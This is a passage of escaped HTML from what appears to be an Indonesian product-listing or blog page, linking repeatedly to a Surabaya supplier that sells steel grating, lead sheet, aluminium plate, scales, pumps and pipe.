Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Clamp Grating   di Surabaya. Clamp Grating digunakan untuk AIS-Grating bar grating   dilas-menempa, sebuah sistem di mana AIS-Grating Grating adalah...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Grating Tangga di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecv AIS Jual Grating   Tangga, Sebagai Anak Tangga dan Lantai Grating\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp;...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Hitam\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah   HitamTimahadalah logam berwarna putih keperakan, dengan kekerasan yang   rendah, berat jenis 7,3 g\/cm3, serta mempunyai sifat konduktivitas panas...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Lembar\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah LembarLembar   timbal Memiliki banyak tujuan, termasuk digunakan sebagai perisai radiasi,   pengepakan dan bahan penyegel, gasketing, ballast dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPlat Aluminium\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat AluminiumPlat   Aluminium terbuat dari material logam ringan dan kuat berbentuk lembaran yang   mudah dalam pengerjaan dan perawatannya.Plat ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan AND\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Emm\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan   AND\u0026nbsp;Timbangan adalah alat yang dipakai melakukan pengukuran massa suatu   benda. Produk ini dikategorikan kedalam sistem mekanik dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPompa Air\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPompa AirPompaadalah   mesin untuk menggerakan fluida. Pompa menggerakan fluida dari tempat   bertekanan rendah ke tempat dengan tekanan yang lebih...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ESaringan Udara Sepeda Motor\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ESaringan Udara   Sepeda MotorSaringan udara Pada sepeda motor merupakan salah satu kendaraan   yag saat ini banyak digunakan dalam beraktivitas sehari...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan Duduk Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan Duduk   IndustriTimbangan dudukini dipakai melakukan pengukuran massa suatu benda.   Produk ini dikategorikan kedalam sistem mekanik dan juga...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Kotak Holow\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Kotak HolowPipa   KotakHolow biasanya terbuat dari besi galvanis,stainless atau besi baja.   Sering digunakan dalam konstruksi bangunan, terutama...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ELANTAI BESI DAN BAJA GRATING PLATE STEEL BAR\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ELANTAI BESI DAN BAJA   GRATING PLATE STEEL BARPlat Besi Grating - Grating AIS adalah Plat Grating   bergerigi yang bisa ber Fungsi sebagai Tutup Selokan,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: 1pt solid black; border-left: none; border-right: none; border-top: 1pt solid black; mso-border-bottom-themecolor: text1; mso-border-top-themecolor: text1; padding: 0cm 5.4pt; width: 219.7pt;\" valign=\"top\" width=\"293\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Timah Hitam di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECV AIS |   082129847777 Jual Plat Timah Plat PB Plat Timbal Anti Radiasi untuk Aplikasi   Ruang Radiologi di Rumah Sakit, Puskesmas pada Dinding Ruangan....\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Besi Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi Grating   Adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di mana   AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca 